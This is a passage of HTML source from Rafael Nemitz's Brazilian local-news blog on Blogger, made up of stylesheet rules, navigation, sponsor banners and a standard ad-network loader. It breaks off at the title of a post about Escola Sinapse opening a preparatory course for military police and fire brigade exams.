left}.carousel-inner>.item>a>img,.carousel-inner>.item>img{display:block;height:auto;max-width:100%;line-height:1}.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{display:block}.carousel-inner>.active{left:0}.carousel-inner>.next,.carousel-inner>.prev{position:absolute;top:0;width:100%}.carousel-inner>.next{left:100%}.carousel-inner>.prev{left:-100%}.carousel-inner>.next.left,.carousel-inner>.prev.right{left:0}.carousel-inner>.active.left{left:-100%}.carousel-inner>.active.right{left:100%}.carousel-control{position:absolute;top:0;bottom:0;left:0;width:15%;font-size:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6);opacity:.5;filter:alpha(opacity=50)}.carousel-control.left{background-image:-webkit-linear-gradient(left,color-stop(rgba(0,0,0,.5) 0),color-stop(rgba(0,0,0,.0001) 100%));background-image:linear-gradient(to right,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1)}.carousel-control.right{right:0;left:auto;background-image:-webkit-linear-gradient(left,color-stop(rgba(0,0,0,.0001) 0),color-stop(rgba(0,0,0,.5) 100%));background-image:linear-gradient(to right,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1)}.carousel-control:focus,.carousel-control:hover{color:#fff;text-decoration:none;outline:0;opacity:.9;filter:alpha(opacity=90)}.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{position:absolute;top:50%;z-index:5;display:inline-block}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{left:50%}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{right:50%}.carousel-control .icon-next,.carousel-control .icon-prev{width:20px;height:20px;margin-top:-10px;margin-left:-10px;font-family:serif}.carousel-control .icon-prev:before{content:'\2039'}.carousel-control .icon-next:before{content:'\203a'}.carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;padding-left:0;margin-left:-30%;text-align:center;list-style:none}.carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;cursor:pointer;background-color:#000 \9;background-color:rgba(0,0,0,0);border:1px solid #fff;border-radius:10px}.carousel-indicators .active{width:12px;height:12px;margin:0;background-color:#fff}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6)}.carousel-caption .btn{text-shadow:none}@media screen and (min-width:768px){.carousel-control .glyphicons-chevron-left,.carousel-control .glyphicons-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{width:30px;height:30px;margin-top:-15px;margin-left:-15px;font-size:30px}.carousel-caption{right:20%;left:20%;padding-bottom:30px}.carousel-indicators{bottom:20px}}@-ms-viewport{width:device-width}.visible-lg,.visible-md,.visible-sm,.visible-xs,td.visible-lg,td.visible-md,td.visible-sm,td.visible-xs,th.visible-lg,th.visible-md,th.visible-sm,th.visible-xs,tr.visible-lg,tr.visible-md,tr.visible-sm,tr.visible-xs{display:none!important}@media (max-width:767px){.visible-xs{display:block!important}table.visible-xs{display:table}tr.visible-xs{display:table-row!important}td.visible-xs,th.visible-xs{display:table-cell!important}}@media (min-width:768px) and (max-width:991px){.visible-xs.visible-sm{display:block!important}table.visible-xs.visible-sm{display:table}tr.visible-xs.visible-sm{display:table-row!important}td.visible-xs.visible-sm,th.visible-xs.visible-sm{display:table-cell!important}}@media (min-width:992px) and (max-width:1199px){.visible-xs.visible-md{display:block!important}table.visible-xs.visible-md{display:table}tr.visible-xs.visible-md{display:table-row!important}td.visible-xs.visible-md,th.visible-xs.visible-md{display:table-cell!important}}@media (min-width:1200px){.visible-xs.visible-lg{display:block!important}table.visible-xs.visible-lg{display:table}tr.visible-xs.visible-lg{display:table-row!important}td.visible-xs.visible-lg,th.visible-xs.visible-lg{display:table-cell!important}}@media (max-width:767px){.visible-sm.visible-xs{display:block!important}table.visible-sm.visible-xs{display:table}tr.visible-sm.visible-xs{display:table-row!important}td.visible-sm.visible-xs,th.visible-sm.visible-xs{display:table-cell!important}}@media (min-width:768px) and (max-width:991px){.visible-sm{display:block!important}table.visible-sm{display:table}tr.visible-sm{display:table-row!important}td.visible-sm,th.visible-sm{display:table-cell!important}}@media (min-width:992px) and (max-width:1199px){.visible-sm.visible-md{display:block!important}table.visible-sm.visible-md{display:table}tr.visible-sm.visible-md{display:table-row!important}td.visible-sm.visible-md,th.visible-sm.visible-md{display:table-cell!important}}@media (min-width:1200px){.visible-sm.visible-lg{display:block!important}table.visible-sm.visible-lg{display:table}tr.visible-sm.visible-lg{display:table-row!important}td.visible-sm.visible-lg,th.visible-sm.visible-lg{display:table-cell!important}}@media (max-width:767px){.visible-md.visible-xs{display:block!important}table.visible-md.visible-xs{display:table}tr.visible-md.visible-xs{display:table-row!important}td.visible-md.visible-xs,th.visible-md.visible-xs{display:table-cell!important}}@media (min-width:768px) and (max-width:991px){.visible-md.visible-sm{display:block!important}table.visible-md.visible-sm{display:table}tr.visible-md.visible-sm{display:table-row!important}td.visible-md.visible-sm,th.visible-md.visible-sm{display:table-cell!important}}@media (min-width:992px) and (max-width:1199px){.visible-md{display:block!important}table.visible-md{display:table}tr.visible-md{display:table-row!important}td.visible-md,th.visible-md{display:table-cell!important}}@media (min-width:1200px){.visible-md.visible-lg{display:block!important}table.visible-md.visible-lg{display:table}tr.visible-md.visible-lg{display:table-row!important}td.visible-md.visible-lg,th.visible-md.visible-lg{display:table-cell!important}}@media (max-width:767px){.visible-lg.visible-xs{display:block!important}table.visible-lg.visible-xs{display:table}tr.visible-lg.visible-xs{display:table-row!important}td.visible-lg.visible-xs,th.visible-lg.visible-xs{display:table-cell!important}}@media (min-width:768px) and (max-width:991px){.visible-lg.visible-sm{display:block!important}table.visible-lg.visible-sm{display:table}tr.visible-lg.visible-sm{display:table-row!important}td.visible-lg.visible-sm,th.visible-lg.visible-sm{display:table-cell!important}}@media (min-width:992px) and (max-width:1199px){.visible-lg.visible-md{display:block!important}table.visible-lg.visible-md{display:table}tr.visible-lg.visible-md{display:table-row!important}td.visible-lg.visible-md,th.visible-lg.visible-md{display:table-cell!important}}@media (min-width:1200px){.visible-lg{display:block!important}table.visible-lg{display:table}tr.visible-lg{display:table-row!important}td.visible-lg,th.visible-lg{display:table-cell!important}}.hidden-xs{display:block!important}table.hidden-xs{display:table}tr.hidden-xs{display:table-row!important}td.hidden-xs,th.hidden-xs{display:table-cell!important}@media (max-width:767px){.hidden-xs,td.hidden-xs,th.hidden-xs,tr.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.hidden-xs.hidden-sm,td.hidden-xs.hidden-sm,th.hidden-xs.hidden-sm,tr.hidden-xs.hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){.hidden-xs.hidden-md,td.hidden-xs.hidden-md,th.hidden-xs.hidden-md,tr.hidden-xs.hidden-md{display:none!important}}@media (min-width:1200px){.hidden-xs.hidden-lg,td.hidden-xs.hidden-lg,th.hidden-xs.hidden-lg,tr.hidden-xs.hidden-lg{display:none!important}}.hidden-sm{display:block!important}table.hidden-sm{display:table}tr.hidden-sm{display:table-row!important}td.hidden-sm,th.hidden-sm{display:table-cell!important}@media (max-width:767px){.hidden-sm.hidden-xs,td.hidden-sm.hidden-xs,th.hidden-sm.hidden-xs,tr.hidden-sm.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.hidden-sm,td.hidden-sm,th.hidden-sm,tr.hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){.hidden-sm.hidden-md,td.hidden-sm.hidden-md,th.hidden-sm.hidden-md,tr.hidden-sm.hidden-md{display:none!important}}@media (min-width:1200px){.hidden-sm.hidden-lg,td.hidden-sm.hidden-lg,th.hidden-sm.hidden-lg,tr.hidden-sm.hidden-lg{display:none!important}}.hidden-md{display:block!important}table.hidden-md{display:table}tr.hidden-md{display:table-row!important}td.hidden-md,th.hidden-md{display:table-cell!important}@media (max-width:767px){.hidden-md.hidden-xs,td.hidden-md.hidden-xs,th.hidden-md.hidden-xs,tr.hidden-md.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.hidden-md.hidden-sm,td.hidden-md.hidden-sm,th.hidden-md.hidden-sm,tr.hidden-md.hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){.hidden-md,td.hidden-md,th.hidden-md,tr.hidden-md{display:none!important}}@media (min-width:1200px){.hidden-md.hidden-lg,td.hidden-md.hidden-lg,th.hidden-md.hidden-lg,tr.hidden-md.hidden-lg{display:none!important}}.hidden-lg{display:block!important}table.hidden-lg{display:table}tr.hidden-lg{display:table-row!important}td.hidden-lg,th.hidden-lg{display:table-cell!important}@media (max-width:767px){.hidden-lg.hidden-xs,td.hidden-lg.hidden-xs,th.hidden-lg.hidden-xs,tr.hidden-lg.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.hidden-lg.hidden-sm,td.hidden-lg.hidden-sm,th.hidden-lg.hidden-sm,tr.hidden-lg.hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){.hidden-lg.hidden-md,td.hidden-lg.hidden-md,th.hidden-lg.hidden-md,tr.hidden-lg.hidden-md{display:none!important}}@media (min-width:1200px){.hidden-lg,td.hidden-lg,th.hidden-lg,tr.hidden-lg{display:none!important}}.visible-print,td.visible-print,th.visible-print,tr.visible-print{display:none!important}@media print{.visible-print{display:block!important}table.visible-print{display:table}tr.visible-print{display:table-row!important}td.visible-print,th.visible-print{display:table-cell!important}.hidden-print,td.hidden-print,th.hidden-print,tr.hidden-print{display:none!important}}.navbar{font-family:Raleway,"Helvetica Neue",Helvetica,Arial,sans-serif;text-transform:uppercase}.navbar-nav>li>a{padding-top:20px}.navbar-nav>.active>a,.navbar-nav>.active>a:hover{text-decoration:underline}.navbar-default .navbar-nav>.active>a:hover{color:#134fb8}.navbar-inverse .navbar-nav>.active>a:hover{color:#fff}.navbar-brand{padding-top:19px}.btn{font-family:Raleway,"Helvetica Neue",Helvetica,Arial,sans-serif;text-transform:uppercase}h1,h2,h3,h4,h5,h6{text-transform:uppercase}p{margin-bottom:1.4em}.pagination .active>a,.pagination .active>a:hover{border-color:#ddd}.pagination-lg>li>a,.pagination-lg>li>span{padding:14px 24px}.alert .alert-link,.alert a{color:#fff;text-decoration:underline}.panel-danger .panel-heading,.panel-info .panel-heading,.panel-primary .panel-heading,.panel-success .panel-heading,.panel-warning .panel-heading{color:#fff}.clearfix:after,.clearfix:before{display:table;content:" "}.clearfix:after{clear:both}.center-block{display:block;margin-right:auto;margin-left:auto}.pull-right{float:right!important}.pull-left{float:left!important}.hide{display:none!important}.show{display:block!important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.hidden{display:none!important;visibility:hidden!important}.affix{position:fixed}body{height:1000px!Important}.navbar.navbar-topo{padding-right:15px!important;background:#011e2a}.navbar.navbar-topo a{color:#fff!important}.navbar.navbar-topo a:hover{color:#4C88A0!important}.navbar-topo{border-bottom:1px solid #0e2730;padding-right:30px!important}.navbar-topo a.navbar-brand{margin-left:15px}.site-header{text-align:center;margin-top:-23px}.site-header img{width:100%}.navbar-tags{background:#1a1a1a;z-index:99999;border-radius:0!important;margin-top:-1px}.navbar-tags a{color:#fff!Important}.navbar-tags input[type=text]{border:0!important}.geral .col-md-4{margin-top:10px}.postitem{padding-top:0!important;padding-bottom:30px}.postitem h1{text-align:center}.listpostfooter{padding-top:20px;text-align:right}@media (min-width:992px){.geral .col-md-8{padding:30px}.geral{margin:-22px 20px 0}}@media (max-width:430px){.postitem .thumb{text-align:center!important}.postitem img{float:none!important;margin-bottom:20px;max-width:100%;height:auto!important}}@media (max-width:405px){.sharebutton{margin-top:10px;width:100%}.readmore{width:100%}}@media (max-width:350px){.navbar-brand{margin-left:0!Important}}.newsletter [type=submit]{margin-top:5px;width:100%}.panel-heading{background-color:#ff9214!important;border-radius:0}.panel-heading,.panel.panel-primary{border:0!important;box-shadow:none}.footer{background:#000;color:#fff;padding:20px;font-family:Helvetica;font-size:.9em}.footer .cubekode{display:inline;float:right}.footer .nemitz{display:inline}img.bycubekode{width:30px;opacity:.6;transition:.2s}img.bycubekode:hover{opacity:1;transform:scale(1.1)}.navbar-tags a:hover{color:#bfbfbf!important}.navbar-tags .navbar-brand{padding:0;margin-right:20px;margin-left:20px}.fotosobre{float:left!important;margin-right:20px}.nomesobre{display:block;text-align:center;font-weight:700}.about{font-family:helvetica;font-size:.9em;text-align:justify}.nomesobre{font-size:1.5em;color:#000}a.nomesobre:hover{color:#000}.navbar-topo .navbar-toggle:focus,.navbar-topo .navbar-toggle:hover{background:#00131b}.navbar-tags .navbar-toggle:focus,.navbar-tags .navbar-toggle:hover{background:#131313}@media (max-width:750px){img.computer{display:none!important}}@media (min-width:750px){img.mobile{display:none!important}}@media (max-width:405px){.publicidadearea .panel-body{padding-left:0!Important;padding-right:0!Important;width:100%!important}.publicidadearea img{max-width:100%!Important;width:100%!Important;height:auto!important}}.geral .col-md-4 .widget h2{background:#ff9214!important;color:#fff;font-size:16px;padding:10px 15px}.geral .col-md-4 .widget.Profile .widget-content{font-family:helvetica;font-size:14.4px}.geral .col-md-4 .Profile .profile-data a{font-size:21.6px!important;font-family:helvetica;text-align:center;background-position:0 7px}.blog-list-container ul li:hover{background:#f7f7f7}.blog-list-container ul li a{color:#1a1a1a;font-family:helvetica!important;font-size:.9em}.blog-list-container ul li{padding-bottom:10px!important;padding:10px}.widget-content.popular-posts ul li:hover{background:#f7f7f7}.widget-content.popular-posts ul li{padding:10px}.widget-content.popular-posts ul li a{color:#1a1a1a;font-family:helvetica;font-size:.9em}.widget.Image img{max-width:100%;height:auto}.postitem h2 a{color:#333}.postitem h2{text-align:center}.thumb+div{text-indent:2EM}.footer{margin-top:20px}.alert{border-radius:0;font-family:helvetica;font-size:.8EM;text-align:center;background-color:#4582ec}.alert a{font-weight:700;text-transform:uppercase;text-decoration:none;color:#000}.alert a:hover{text-decoration:underline}#post .title{text-align:center}#post .entry img{max-width:100%;height:auto}small.datainfoheaderpost{display:block;margin-top:10px;font-size:.4em;padding-bottom:10px;margin-bottom:10px!important;border-bottom:1px solid #f4f4f4}dt.profile-data{text-align:center}
.postitem div, .postitem span{
font-size:19px !important;
font-family:Times,serif;
}
.btn.btn-default.sharebutton {
margin-top:30px;
float:right;
}
h1, h2, h3, h4, h5, h6 {
text-transform:none !important;
}
.postitem h2 a {
color:#134FB8;
}
.postitem h2 a:hover {
color:rgb(19, 79, 184) !important;
}
.postitem .datainfoheaderpost {
border-bottom:1px solid #eee;
}

--></style>
<style>ul.bxslider img{
width:100% !important;
margin-left:-30px;
}ul {list-style:none !important;}.widget-content.popular-posts ul li{margin-left:-40px !important;}
.bx-viewport {
border:0 !important;
box-shadow:none !important;
}

#carousel-example-generic img{
width:100%;
height:auto;
}
#carousel-example-generic {
margin-bottom:20px;
}
.carouselarea {
min-height:235px;
}
#Image400{
margin-top: 1px;
}

  #Image401 { margin-top: 2px; }
</style>
<style type='text/css'>

#related-posts {float:center;text-transform:none;height:100%;min-height:100%;padding-top:5px;padding-left:5px;}#related-posts h2{font-size: 1.6em;font-weight: bold;color: black;font-family: Georgia, &#8220;Times New Roman&#8221;, Times, serif;margin-bottom: 0.75em;margin-top: 0em;padding-top: 0em;}#related-posts a{color:black;}#related-posts a:hover{color:black;}#related-posts  a:hover {background-color:#d4eaf2;}.widget-content.popular-posts ul{list-style:none !important;}.widget-content.popular-posts ul li{margin-left:-40px !important;}.widget-content.popular-posts ul li a{font-weight:bold;}ul {list-style:none !important;}.widget-content.popular-posts ul li{margin-left:-40px !important;}</style>
<script src="//bloggergadgets.googlecode.com/files/related_posts_with_thumbnails_min.js" type="text/javascript"></script>
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<!--[if lt IE 9]> <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.min.js"></script> <script src="https://oss.maxcdn.com/libs/respond.js/1.4.2/respond.min.js"></script> <![endif]-->
<!-- JavaScript Posts Resumidos-->
<!-- /***************************************************** Auto-readmore link script, version 4.0 (for blogspot) (C)2009 by Anhvo Homepage: http://vietwebguide.com Please dont remove this copyright or change it into your own ******************************************************/ -->
<script type='text/javascript'>

$('[imageanchor="1"]').removeAttr( "href" );
$('[imageanchor="1"]').removeAttr( "href" );

</script>
<style>
  body{font-famiy:"Times New Roman",serif !important;}
</style>
<!-- BEGIN Open Graph tags -->
<meta content='' name='description' property='og:description'/>
<meta content='Rafael Nemitz: Escola Sinapse abre turma de curso preparatório para o concurso da Brigada Militar e Corpo de Bombeiros' name='keywords'/>
<meta content='article' property='og:type'/>
<meta content='http://rafaelnemitz.com/' property='article:author'/>
<meta content='https://www.rafaelnemitz.com/2017/10/escola-sinapse-abre-turma-de-curso.html' property='og:url'/>
<meta content='Escola Sinapse abre turma de curso preparatório para o concurso da Brigada Militar e Corpo de Bombeiros' property='og:title'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg2rC4gVcXhf_KelFAgvP4psMB0A9axcpvudEtmBF14UqTFtapeGNomZiUu5bgyGC5h-bcrKi36d2Et8LU3HQVAjeXiJxLA9KyhRTw9dIGD0TJDjfRjj9gtpNQHZTqvd2SnYxL-Z7QXj-yx/s72-c/200617g1.jpg' property='og:image'/>
<meta content='en_US' property='og:locale'/>
<!-- END Open Graph tags -->
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5101989572567479607&amp;zx=ec4d828d-1492-4b12-affd-68f42037ece6' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5101989572567479607&amp;zx=ec4d828d-1492-4b12-affd-68f42037ece6' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-2654885851289550 -->

</head>
<body>
<div class='toponav section' id='toponav'><div class='widget PageList' data-version='1' id='PageList1'>
<nav class='navbar navbar-default navbar-topo navbar-static-top' role='navigation'>
<div class='container-fluid'>
<div class='navbar-header'>
<button class='navbar-toggle' data-target='#navbar-topo' data-toggle='collapse' type='button'>
<span class='sr-only'>Menu</span>
<span class='icon-bar'></span>
<span class='icon-bar'></span>
<span class='icon-bar'></span>
</button>
<a class='navbar-brand' href='#'>Rafael Nemitz</a>
</div>
<div class='collapse navbar-collapse' id='navbar-topo'>
<ul class='nav navbar-nav navbar-right'>
<li><a href='https://www.rafaelnemitz.com/'>Início</a></li>
<li><a href='https://www.facebook.com/BlogRafaelNemitz'>Facebook</a></li>
<li><a href='https://www.instagram.com/rafaelnemitz'>Instagram</a></li>
<li><a href='https://www.youtube.com/user/rafanemitz'>Youtube</a></li>
<li><a href='https://twitter.com/rnemitz'>Twitter</a></li>
</ul>
</div>
</div>
</nav>
</div></div>
<div class='header2 section' id='header2'><div class='widget Header' data-version='1' id='Header2'>
<div id='header-inner' style='margin-top: -22px;'>
<a href='https://www.rafaelnemitz.com/' style='display: block'>
<img alt='Rafael Nemitz' class='logo-header computer' id='Header2_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEhYU015JnLGhC1Btr1g8NsduMJD29nlNn3is_5zYh2RoSgJHZTxUUBIi_3eszlXiNTuIOYiTl7e7kB8kzop-JJC90LkqFMLW--kqaY4-Rn3FQq41DWAjCcgkWq84-32RtiXAMBEOegKXm1uKGJRlt2lIRIKkwQ9frqPBzSxNaftccMbGwk-s0qW-ZMqHfWP=s970' style='width:100%;'/>
</a>
</div>
</div><div class='widget Header' data-version='1' id='Header3'>
<div id='header-inner' style='margin-top: -23px;'>
<a href='https://www.rafaelnemitz.com/' style='display: block'>
<img alt='Rafael Nemitz' class='logo-header mobile' id='Header3_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgSEbqw-Z2B9Us6yk0Z1Pwckxvpk0pfB9fjkGrBkbBk1EUdR-tKY3iFFqic45JCpjhcqjBYPYfGymfnKCaVuuTQqTMzZVXl4-N0MdskmSJO3ssjwbA4l1BxlgZKnsPRc8gwN_aZ4xLeqI2Q/s1600/topo+blog+mobile.png' style='width:100%;'/>
</a>
</div>
</div></div>
<div class='espacamentobase'></div>
<div class='header section' id='header'><div class='widget PageList' data-version='1' id='PageList2'>
<nav class='navbar navbar-default navbar-tags' role='navigation' style='margin-top:23px;margin-bottom:2px'>
<div class='container-fluid'>
<div class='navbar-header'>
<button class='navbar-toggle' data-target='#navbar-tags' data-toggle='collapse' type='button'>
<span class='sr-only'>Menu de Tags</span>
<span class='icon-bar'></span>
<span class='icon-bar'></span>
<span class='icon-bar'></span>
</button>
</div>
<div class='collapse navbar-collapse' id='navbar-tags'>
<ul class='nav navbar-nav'>
<li><a href='https://www.rafaelnemitz.com/'>Início</a></li>
<li><a href="//blogger.com/">Login</a></li>
<li><a href='https://www.rafaelnemitz.com/p/contato.html'>Contato</a></li>
<li><a href='http://www.rafaelnemitz.com/search/label/colunistas'>Colunistas</a></li>
<li><a href='http://www.rafaelnemitz.com/search/label/Galeria%20de%20Fotos'>Galeria de Fotos</a></li>
<li><a href='http://www.rafaelnemitz.com/search/label/Classificados%20e%20Empregos'>Classificados e Empregos</a></li>
<li><a href='http://www.rafaelnemitz.com/search/label/Sa%C3%BAde'>Saúde</a></li>
<li><a href='http://www.rafaelnemitz.com/search/label/Notas%20de%20Falecimento'>Notas de Falecimento</a></li>
<li><a href='http://www.rafaelnemitz.com/search/label/Animais%20Desaparecidos'>Animais Desaparecidos</a></li>
</ul>
</div>
</div>
</nav>
</div><div class='widget Image' data-version='1' id='Image21'>
<div class='widget-content'>
<a href='http://www.damiancenterlar.com.br'>
<img alt='Damian' height='452' id='Image21_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgRyCRMczLcYV8UPZTr1x456lU3tv2voLjZ1cSMowQmMg6oDtClU-JHNxRg3lcaeLGRsKWCHS1zTHgiqG1AskWukXRB_5_jliOtPOrs-OwNJ-vm4pUHN4eyXjmpOdh54B-z8HuuzFcAWeq1L2KUwcb40vfUh7dJHixqA98eWsCQYzIm2WEwK1Q-Afp5kQ1I=s1600' width='1600'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image40'>
<div class='widget-content'>
<img alt='Banner Life' id='Image40_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjxoSyCK8Vpwfa740yShvzXmkRUx8tlV8JDx9ymqXZzBGusfBUx8FSIRvOVx8xeILSP86nyXwuY7MJHn8FHsJtWvjJ1r3zqzs0wPQjZy0Uvj2BH1fhFApCy7bdPzHUrYUEwqpm4Mf6pIL4vHqU9h3BcrlJTLsw8xlp0oq-XR3ec3iMrL41oHlKTFe-4SJdd=s1600' width='1600'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image605'>
<div class='widget-content'>
<a href='https://www.damiancenterlar.com.br/loja/'>
<img alt='Banner Damian Construções' height='452' id='Image605_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEg6RG1BZbMsrk8uIMCU4AzyFTkdfLZF5Dg4rrJHghBodvW2kRbNYJ9NGnDpOAsgGK9zJLQojvD5qG8_zYqbpm9-L82JN1sSTD6Ksz0WTl_7oPaESUR0i2-5yedbnApL6wct5NpbsDXmSIpt4plmPX1d7J39AqYbGEsvmpRmcB0QAO4muqoL-WY2m_eQv0Y0=s1600' width='1600'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div></div>
<div class='geral clearfix'>
<div class='col-md-8'>
<!-- <div class='carouselarea'> <div class='carousel slide' data-ride='carousel' id='carousel-example-generic'> <div class='carousel-inner'> <div class='item active'><img src='https://sites.google.com/site/cdncubekode/flash.jpg'/></div> <div class='item'><a href='http://www.amiltoninvestimentos.com.br/'><img alt='Amilton Empréstimos' src='https://sites.google.com/site/cdncubekode/amilton.jpg'/></a></div> <div class='item'><img alt='Tokyo Sushi' src='https://sites.google.com/site/cdncubekode/ts.jpg'/></div> <div class='item'><img alt='Restaurante Giocomelli' src='https://sites.google.com/site/cdncubekode/giocomelli.jpg'/></div> <div class='item'><img alt='Buffet do Dorinho' src='https://sites.google.com/site/cdncubekode/dorinho.jpg'/></div> <div class='item'><img alt='Ribeiro Filho' src='https://sites.google.com/site/cdncubekode/ribeirofilho.jpg'/></div> <div class='item'><img alt='Anelise' src='https://sites.google.com/site/cdncubekode/anelise.jpg'/></div> <div class='item'><img alt='Erva mate santiago' src='https://sites.google.com/site/cdncubekode/ervamatesantiago.jpg'/></div> <div class='item'><img alt='Sorrifacil' src='https://sites.google.com/site/cdncubekode/sorriafacil.jpg'/></div> <div class='item'><img alt='Arranjos' src='https://sites.google.com/site/cdncubekode/arranjos.jpg'/></div> <div class='item'><img alt='SantiagoNet' src='https://sites.google.com/site/cdncubekode/santiagonet.jpg'/></div> <div class='item'><img alt='Unisul' src='https://sites.google.com/site/cdncubekode/unisul.jpg'/></div> <div class='item'><img alt='Lopes Segurança' src='https://sites.google.com/site/cdncubekode/lopes.jpg'/></div> <div class='item'><img alt='Bertolo Auto Som' src='https://sites.google.com/site/cdncubekode/bertollosom.jpg'/></div> <div class='item'><img alt='Selton Restaurante' src='https://sites.google.com/site/cdncubekode/seltonhotel.jpg'/></div> <div class='item'><img alt='Biroska' src='https://sites.google.com/site/cdncubekode/biroska.jpg'/></div> <div class='item'><img alt='NetSul' src='https://sites.google.com/site/cdncubekode/netsul.png'/></div> <div class='item'><img alt='Silvius Restaurante' src='https://sites.google.com/site/cdncubekode/silvius.jpg'/></div> </div> <a class='left carousel-control' data-slide='prev' href='#carousel-example-generic'> </a> <a class='right carousel-control' data-slide='next' href='#carousel-example-generic'> </a> </div> </div> -->
<div class='main section' id='main'><div class='widget Image' data-version='1' id='Image8'>
<div class='widget-content'>
<a href='https://www.instagram.com/baitatechstgo/'>
<img alt='' height='452' id='Image8_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEin8jauRAepB-hN1W6CosN7BCCHXm6KFcfFPVVqiUK26KIuaCatrURwMwUwsu6qj5-KJPIK8UlgYyWxv0TQVtcqpmWYKFpoRl5nJFYzjPIeozvXpm6dWxI7G6fTQUdw3RZZuwCYfmQNJvZGgZRXa4Gf1B2dMIVA2EXLkXq3FI9BljQj0vyApaTozSex0GGI=s1600' width='1600'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<script data-cfasync="false" type="text/javascript" id="clever-core">
                                    /* <![CDATA[ */
                                    (function (document, window) {
                                        var a, c = document.createElement("script"), f = window.frameElement;

                                        c.id = "CleverCoreLoader67449";
                                        c.src = "https://scripts.cleverwebserver.com/41c5616561b681a62bcd64bc673b67cc.js";

                                        c.async = !0;
                                        c.type = "text/javascript";
                                        c.setAttribute("data-target", window.name || (f && f.getAttribute("id")));
                                        c.setAttribute("data-callback", "put-your-callback-function-here");
                                        c.setAttribute("data-callback-url-click", "put-your-click-macro-here");
                                        c.setAttribute("data-callback-url-view", "put-your-view-macro-here");

                                        try {
                                            a = parent.document.getElementsByTagName("script")[0] || document.getElementsByTagName("script")[0];
                                        } catch (e) {
                                            a = !1;
                                        }

                                        a || (a = document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]);
                                        a.parentNode.insertBefore(c, a);
                                    })(document, window);
                                    /* ]]> */
                                </script>
<div class="clever-core-ads"></div>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image6'>
<div class='widget-content'>
<a href='https://www.instagram.com/ffartefatosconcreto/'>
<img alt='' height='480' id='Image6_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEht6lmxpEcjGA8tBEoHSTLg5_wg_HHFd_3JAlnyN3be50itlKHRBgxxOFP-P59ePA-5yarGRY6hQPpEA0wqR-tcCLytIo_Gw5-eOI_1_5xS0GVAj6sb_t4Jy62LmM42lOk2p2MeJ57iqxTFnKKixvCs45ix8Bg2DAkoEDLMpVC3CYf4DBjvkau9HBQnmfQU=s1600' width='1600'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image20'>
<div class='widget-content'>
<a href='https://www.cezimbraimoveis.com.br/'>
<img alt='' height='231' id='Image20_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEijFZFzmvtV3E4lT8RZ627rPrIDsnA-k0Q19DSJufWzxYou3LGPKRJr9VLfWg8clRcKxogNdaQkuEbVpt6ic4ZPBLaxuxyTS8ejYgHeKUHSsfRde6mymY1TuGaV59ql8WFUqKNzTROcpus9UgFtHwUuFsqKV0keXQx0KN9vQyce76wHhZNJUIBn0nj2mMXf=s800' width='800'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

<div class="date-outer">

<div class="date-posts">
<div class='post-outer'>
<div class='post' id='post'>
<div class='title'>
<h2>
<a href='https://www.rafaelnemitz.com/2017/10/escola-sinapse-abre-turma-de-curso.html'>Escola Sinapse abre turma de curso preparatório para o concurso da Brigada Militar e Corpo de Bombeiros</a>
